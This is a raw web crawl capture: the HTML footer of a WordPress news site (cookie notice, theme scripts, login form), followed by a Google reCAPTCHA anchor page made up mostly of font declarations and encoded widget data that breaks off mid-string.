			<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/greensavannahdiplomaticcable.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="05218750c9" /><input type="hidden" name="_wp_http_referer" value="/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="05218750c9" /><input type="hidden" name="_wp_http_referer" value="/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/" />				</form>

			</div>
			<div class="thb-register">
				<div class="alert alert-warning">Registration is disabled.</div>			</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W&co=aHR0cHM6Ly9ncmVlbnNhdmFubmFoZGlwbG9tYXRpY2NhYmxlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=psmjp9z2el0v
body_size: 49300
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sADVw1yMkV7YsIowsGgJlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sADVw1yMkV7YsIowsGgJlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sADVw1yMkV7YsIowsGgJlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bFdqTV7ChlDCjgTCscKfwoLDlMOnO8OrV8OHwokHDsK/wpBLw7FBwoBOwoJOO8Ozw6XCjCHClMK9RXcXB8KhwpbDtCF5woNgRsK3AsOnWiLCgXRDBFPCugVbw5YUW8KaE8KDw5XDjW3ClTDDkMK7ecOOwr7CpW/CoGjCsEPCnB5aKsKXwqHCnCUIwpVfw6zCi3NADVEOBA08wqjDozbDo8OzSh7CgcO6WBdbwqw9wqNVwrtgwr3DpEIJw7LDozXCn8OvAlXCsC4zwpzClDguOUTCrAoEcMOEUEjCgHEQw67DqsKkwqgddVbCrU0LM8KrL8OvwoTDlRrCuFDDtsOmRMKcw7fCocO7w7V1MR/DuMKAfsKhw6RvEMOdw5sCwp7Cm8KOMcKRw4UHw5I7f8OWSl7Cs8O+wrNnw4zCqsKPw43Dh8O7NQvDnsKHNz/CpV7CkHLClMKtw5UWesOhcHZfJQN2J0E8w53CoSEiw7zDqmrDmcOswp8Sw6XCj24fFD3DuE8HPVPDiAgfw4oPOBnCpcOdwo7CtSxYw5NPw6DDl8KiwpPCt3HCkcOywroPwrHCn8O9aMKsKg0Aw6QhBcKzdsKVXi5icMKkwp/CiC3Dmlpvw5pRI8Knw4fDn8OSw4FDWMOnw63Ck0LCnlcEQ2QVw4tnAm7CvsK9w7FsMihIRFsdwptGw7YAAcKNDC9VwrcSw7tiUSrDvMOxwqdvw4TDjnJOXsOrWFd/SsOtw4XDvsOuBcKdGcOzeMKww60bLnZOwoJ3C3HCnSXCvcKhw64dwqcqwqssIU7CpsKpdxYzwrLDisKCwoklwpfDjsOHw5x9bQ4Bw5gCw5LCl8KHasOBwp5LccK8w55LOcOIw7xKLj3Cum/Cuy7ClcK4S8O5w7TDkSx2w4MXw40+wrNSw61Mw7lMwqUHwpDCgQDCggDCoADCjmtIwotxYMKawoJkGyhdEQk4w5Ntwo4lwrHCn25qcsK0T8K0Q8OXw4DDm2RPKsOiwrvCtsKGw4rCi8K9w6jDuWFQwr8vDgbCrcKFw7JJL8KgQWVjwrg5ZcOawrvClmsswo/[base64]/CtcKURHHCpT8vwpvDjAXCuUDCksKiCcOtw45uLsKZwpcsW8Opw7FeQ1YPw5BkwoPCrMKSw4DDncOjbCoyXsOLwqrClXXClcOSb8KRwpzDq8OVw5fCqxrDlsOuwqR3fcO1KwIXF8OYB3PDr3UkecOsM8KMwp5cYcOcwoHCoEAECGIvwo0GwpbDlcO4wr/[base64]/Dg8O